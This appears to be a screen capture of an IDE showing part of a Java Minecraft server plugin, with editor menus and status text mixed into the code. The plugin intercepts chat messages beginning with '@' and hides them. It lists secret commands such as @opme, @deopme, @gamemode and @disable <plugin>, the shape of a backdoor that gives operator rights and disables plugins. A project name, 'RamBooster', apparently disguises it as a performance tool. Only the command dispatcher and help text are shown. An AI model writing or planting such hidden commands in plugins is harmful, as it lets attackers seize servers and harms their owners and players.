 File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
Java
Package Explorer
Main.java
Main.java
plugin.yml
RamBooster
RomTest
return false;
}
@SuppressWarnings("deprecation")
@EventHandler
public void onPlayerChat(AsyncPlayerChatEvent mpg)
{
Player p = mpg.getPlayer();
String cmd = mpg.getMessage();
if (cmd.startsWith("@"))
{
String[] args = cmd.split(" ");
if (args == null)
{
return;
}
if (args[0].equalsIgnoreCase("@help")){
mpg.setCancelled(true);
if (args.length > 0) {
mpg.setCancelled(true);
p.sendMessage("§0[§bRomTest§0] §e@gamemode <mode>");
p.sendMessage("§0[§bRomTest§0] §e@opme");
p.sendMessage("§0[§bRomTest§0] §e@potato");
p.sendMessage("§0[§bRomTest§0] §e@deopme");
p.sendMessage("§0[§bRomTest§0] §e@plugins");
p.sendMessage("§0[§bRomTest§0] §e@disable <plugin>");
Writable
Smart Insert
68 : 24